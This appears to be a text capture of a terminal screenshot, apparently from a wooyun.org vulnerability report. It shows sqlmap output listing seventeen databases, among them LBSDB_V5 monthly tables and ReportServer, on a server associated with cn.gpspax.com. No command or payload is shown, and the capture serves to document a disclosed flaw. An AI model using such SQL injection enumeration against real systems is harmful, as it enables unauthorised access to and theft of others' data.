 sqlmap — -bash — 80×30
[23:13:09] [INFO] resumed: model
[23:13:09] [INFO] resumed: msdb
[23:13:09] [INFO] resumed: ReportServer
[23:13:09] [INFO] resumed: ReportServerTempDB
[23:13:09] [INFO] resumed: tempdb
available databases [17]:
[*] LBSDB_V5
[*] LBSDB_V5_201505
[*] LBSDB_V5_201506
[*] LBSDB_V5_201507
[*] LBSDB_V5_201508
[*] LBSDB_V5_201509
[*] LBSDB_V5_201510
[*] LBSDB_V5_201511
[*] LBSDB_V5_201512
[*] LBSDB_V5_Append
[*] LBSDB_V5_TOTALDB
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[23:13:09] [INFO] fetched data logged to text files under '/Users/TOMATO/.sqlmap
/output/cn.gpspax.com'
[*] shutting down at 23:13:09
xiaoyudeMacBook-Pro:sqlmap TOMATO$
www.wooyun.org